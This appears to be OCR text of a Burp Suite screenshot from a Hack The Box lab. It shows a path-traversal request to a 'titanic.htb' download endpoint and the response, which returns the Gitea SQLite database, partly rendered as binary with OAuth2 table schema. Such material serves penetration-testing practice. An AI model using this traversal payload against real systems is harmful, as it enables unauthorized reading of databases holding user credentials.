 Request
Pretty Raw Hex \n
1 GET /download?ticket=
../../../home/developer/gitea/data/gitea/gitea.db
HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 08:00:25 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../home/developer/gitea/data/gitea/gitea
.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-4002748143"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
2□□2.v□□□□□□□□□□□□□□□□□□□□□□□□
□v=%□indexIDX_oauth2_grant_user_idoauth2_grantCREATE
INDEX `IDX_oauth2_grant_user_id` ON `oauth2_grant`
(`user_id`)□
O%□YindexUQE_oauth2_grant_user_applicationoauth2_grantC
REATE UNIQUE INDEX `UQE_oauth2_grant_user_application`
ON `oauth2_grant`
(`user_id`,`application_id`)□/%%□!tableoauth2_grantoau
th2_grantCREATE TABLE `oauth2_grant` (`id` INTEGER
PRIMARY KEY AUTOINCREMENT NOT NULL, `user_id` INTEGER
NULL, `application_id` INTEGER NULL, `counter` INTEGER
DEFAULT 1 NOT NULL, `scope` TEXT NULL, `nonce` TEXT
NULL, `created_unix` INTEGER NULL, `updated_unix`
INTEGER
NULL)□6_?□[indexIDX_oauth2_authorization_code_valid_un
Search
0 highlights